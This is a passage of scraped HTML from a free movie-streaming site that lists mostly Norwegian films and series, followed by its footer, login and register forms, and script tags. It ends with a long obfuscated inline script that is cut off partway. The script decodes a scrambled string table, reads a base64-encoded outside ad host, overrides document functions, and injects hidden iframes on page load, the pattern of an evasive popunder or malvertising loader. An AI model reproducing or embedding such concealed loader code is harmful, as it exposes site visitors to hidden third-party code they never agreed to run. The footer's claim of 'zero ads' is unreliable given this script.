           title="A Mystery on the Cattle Hill Express"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h2 class="film-name"><a
                        href="/movie/a-mystery-on-the-cattle-hill-express-114064" 
                        title="A Mystery on the Cattle Hill Express">A Mystery on the Cattle Hill Express</a>
            </h2>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2023</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">70m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/0d/f8/0df897f8832701b2fc2d35e27c7988d3/0df897f8832701b2fc2d35e27c7988d3.jpg"
             class="film-poster-img lazyload" title="Christmas at Cattle Hill"
             alt="Christmas at Cattle Hill">
        <a href="/movie/christmas-at-cattle-hill-70594"
           class="film-poster-ahref flw-item-tip" 
           title="Christmas at Cattle Hill"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h2 class="film-name"><a
                        href="/movie/christmas-at-cattle-hill-70594" 
                        title="Christmas at Cattle Hill">Christmas at Cattle Hill</a>
            </h2>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2020</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">62m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/6c/8b/6c8bd70bb7df85c36246b29b5eb62e90/6c8bd70bb7df85c36246b29b5eb62e90.jpg"
             class="film-poster-img lazyload" title="The Sunlit Night"
             alt="The Sunlit Night">
        <a href="/movie/the-sunlit-night-12594"
           class="film-poster-ahref flw-item-tip" 
           title="The Sunlit Night"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h2 class="film-name"><a
                        href="/movie/the-sunlit-night-12594" 
                        title="The Sunlit Night">The Sunlit Night</a>
            </h2>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2020</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">82m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/5e/2a/5e2af0727252eeb9a77f8d7c9fe5e326/5e2af0727252eeb9a77f8d7c9fe5e326.jpg"
             class="film-poster-img lazyload" title="Amundsen"
             alt="Amundsen">
        <a href="/movie/amundsen-41211"
           class="film-poster-ahref flw-item-tip" 
           title="Amundsen"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h2 class="film-name"><a
                        href="/movie/amundsen-41211" 
                        title="Amundsen">Amundsen</a>
            </h2>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2019</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">125m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/78/2f/782f888e17a812ef3e8db2698b0905a3/782f888e17a812ef3e8db2698b0905a3.jpg"
             class="film-poster-img lazyload" title="Louis &amp; Luca: Mission to the Moon"
             alt="Louis &amp; Luca: Mission to the Moon">
        <a href="/movie/louis-and-luca-mission-to-the-moon-4084"
           class="film-poster-ahref flw-item-tip" 
           title="Louis &amp; Luca: Mission to the Moon"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h2 class="film-name"><a
                        href="/movie/louis-and-luca-mission-to-the-moon-4084" 
                        title="Louis &amp; Luca: Mission to the Moon">Louis &amp; Luca: Mission to the Moon</a>
            </h2>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2018</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">80m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/dc/e8/dce877adcb71459657e6e15c6149cbbe/dce877adcb71459657e6e15c6149cbbe.jpg"
             class="film-poster-img lazyload" title="Roeng"
             alt="Roeng">
        <a href="/tv/roeng-31251"
           class="film-poster-ahref flw-item-tip" 
           title="Roeng"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h2 class="film-name"><a
                        href="/tv/roeng-31251" 
                        title="Roeng">Roeng</a>
            </h2>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 10</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/95/2d/952dded54f522f02ec08422bb95b9348/952dded54f522f02ec08422bb95b9348.jpg"
             class="film-poster-img lazyload" title="Anchors Up"
             alt="Anchors Up">
        <a href="/movie/anchors-up-59440"
           class="film-poster-ahref flw-item-tip" 
           title="Anchors Up"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h2 class="film-name"><a
                        href="/movie/anchors-up-59440" 
                        title="Anchors Up">Anchors Up</a>
            </h2>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2017</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">73m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/27/06/2706d18c02039db91aaa1993b8566a8d/2706d18c02039db91aaa1993b8566a8d.jpg"
             class="film-poster-img lazyload" title="Norsemen"
             alt="Norsemen">
        <a href="/tv/norsemen-38693"
           class="film-poster-ahref flw-item-tip" rel=&#34;nofollow&#34;
           title="Norsemen"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h2 class="film-name"><a
                        href="/tv/norsemen-38693" rel=&#34;nofollow&#34;
                        title="Norsemen">Norsemen</a>
            </h2>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 3</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 6</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/d9/0b/d90b30794b2be6a25db8ac00d58b2d94/d90b30794b2be6a25db8ac00d58b2d94.jpg"
             class="film-poster-img lazyload" title="The Last King"
             alt="The Last King">
        <a href="/movie/the-last-king-10943"
           class="film-poster-ahref flw-item-tip" 
           title="The Last King"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h2 class="film-name"><a
                        href="/movie/the-last-king-10943" 
                        title="The Last King">The Last King</a>
            </h2>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2016</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">100m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/67/4a/674a0492bd70ec521e55e76df64a23be/674a0492bd70ec521e55e76df64a23be.jpg"
             class="film-poster-img lazyload" title="The Wave"
             alt="The Wave">
        <a href="/movie/the-wave-12474"
           class="film-poster-ahref flw-item-tip" 
           title="The Wave"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h2 class="film-name"><a
                        href="/movie/the-wave-12474" 
                        title="The Wave">The Wave</a>
            </h2>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2015</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">104m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/6d/ab/6dab9eb672922e6b2d603f06d6e0b0cf/6dab9eb672922e6b2d603f06d6e0b0cf.jpg"
             class="film-poster-img lazyload" title="Eyewitness"
             alt="Eyewitness">
        <a href="/tv/eyewitness-32065"
           class="film-poster-ahref flw-item-tip" 
           title="Eyewitness"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h2 class="film-name"><a
                        href="/tv/eyewitness-32065" 
                        title="Eyewitness">Eyewitness</a>
            </h2>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS </span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS </span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                            <div class="clearfix"></div>
                        </div>
                    </div>
                    <div class="pre-pagination mt-5 mb-5">
                        <nav aria-label="Page navigation">
                            
                        </nav>
                    </div>
                </section>
                <!--End: Section film list-->
            </div>
        </div>
        <!--End: Main-->
        <div style="text-align:center;margin-bottom: 20px;margin-top:20px;display:none;" id="Q39hhYQopC-bottom"></div>
<div id="footer">
    <h1 style="display: none;">MoviesJoy - Free movies streaming, watch movies online</h1>
    <div class="container">
        <div class="footer-about">
            <div class="footer-fa-text">MoviesJoy is a Free Movies streaming site with zero ads.
                We let you watch movies online without having to register or paying, with over 10000 movies and
                TV-Series.
                You can also Download full movies from MoviesJoy and watch it later if you want.
            </div>
            <div class="footer-fa-menu">
                <a href="/android-movies-apk" title="Android App">Android App</a><span class="space">-</span>
                <a href="/terms" title="Terms of service">Terms of service</a><span class="space">-</span>
                <a href="/contact" title="Contact">Contact</a><span class="space">-</span>
                <a href="/sitemap.xml" title="Sitemap">Sitemap</a><span class="space">-</span>
                
                <a href="/faq" title="FAQ">FAQ</a>
                
                
                
            </div>
        </div>
        <div class="footer-notice">
            <span>MoviesJoy does not store any files on our server, we only linked to the media which is hosted on 3rd party services.</span>
        </div>
        <div class="footer-logo-block">
            <a href="/" class="footer-logo"><img
                        src="/images/group_1/theme_8/logo.png?v=0.1" alt="Logo footer"></a>
            <p class="copyright">© MoviesJoy</p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

    </div>
    <div class="modal fade premodal premodal-login" id="modallogin" tabindex="-1" role="dialog"
     aria-labelledby="modallogintitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="tab-content">
                <!--Begin: tab login-->
                <div id="modal-tab-login" class="tab-pane active auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle">Welcome back!</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <div class="modal-logo mb-3"><img
                                    src="/images/group_1/theme_8/logo-square.png"
                                    alt="Logo">
                        </div>
                        <form class="preform" @submit="login" method="post">
                            <div v-if="error_login" class="alert alert-danger" role="alert">{{error_message}}</div>
                            <div class="form-group">
                                <label class="prelabel" for="email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-check custom-control custom-checkbox">
                                <div class="float-left">
                                    <input name="remember" v-model="remember" type="checkbox"
                                           class="custom-control-input" id="remember">
                                    <label class="custom-control-label" for="remember">Remember me</label>
                                </div>
                                <div class="float-right">
                                    <a @click="show_forgot" href="javascript:void(0)"
                                       class="link-highlight text-forgot">Forgot password?</a>
                                </div>
                                <div class="clearfix"></div>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Login</button>
                                <div class="loading-relative" id="login-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Don't have an account? <a @click="show_register" href="javascript:void(0)"
                                                  class="link-highlight"
                                                  title="Register">Register</a>
                    </div>
                </div>
                <!--End: tab login-->
                <!--Begin: tab forgot-->
                <div id="modal-tab-forgot" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle3">Reset Password</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="forgot_password" method="post">
                            <div class="form-group">
                                <label class="prelabel" for="forgot-email">Your Email</label>
                                <input v-model="email" type="email" class="form-control" id="forgot-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Submit</button>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        <a @click="show_login" class="link-highlight" title="Sign-in"><i
                                    class="fa fa-angle-left mr-2"></i>Back
                            to Login</a>
                    </div>
                </div>
                <!--End: tab forgot-->
                <!--Begin: tab register-->
                <div id="modal-tab-register" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle2">Create an Account</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="register" method="post">
                            <div v-if="error_register" class="alert alert-danger" role="alert">{{error_message}}
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-username">Your name</label>
                                <input v-model="name" type="text" class="form-control" id="re-username"
                                       placeholder="Name" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="re-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="re-password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel"
                                       for="re-confirmpassword">Confirm Password</label>
                                <input v-model="confirm_password" type="password" class="form-control"
                                       id="re-confirmpassword"
                                       placeholder="Confirm Password" autocomplete="off" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Register</button>
                                <div class="loading-relative" id="register-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Have an account? <a @click="show_login" class="link-highlight"
                                            title="Login">Login</a>
                    </div>
                </div>
                <!--End: tab register-->
            </div>
        </div>
    </div>
</div>

</div>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.15.0/umd/popper.min.js"></script>
<script type="text/javascript"
        src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.1.1/lazysizes.min.js"
        async></script>
<script src="https://cdn.jsdelivr.net/npm/js-cookie@beta/dist/js.cookie.min.js"></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<script type="text/javascript"
        src="https://platform-api.sharethis.com/js/sharethis.js#property=6433be364f61b7001240a339&product=inline-share-buttons&source=platform"
        async="async"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.8/postscribe.min.js"></script>
<script>var currPage = '';</script>
<script type="text/javascript"
        src="/js/group_1/app.min.js?v=0.2"></script>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9100907,F=9100906,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9zaGFpd291cnRpam9nbm8ubmV0LzQwMC85MTAwOTA3',yn='c2hhaXdvdXJ0aWpvZ25vLm5ldA==',Bt=2,Nt=1756396757*e.mr,Tt='V2@%YSU2B]G~',Ft='3vf',At='r7t5j976xm3',pn='qdd6s24n9ztha5kQ7ttdeardcgtM333nc4n9439a1',xn='kk7FqwpLw87',sn='7uir1dk29xp',Lt='_biqyush',Xt='_gtuub',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let 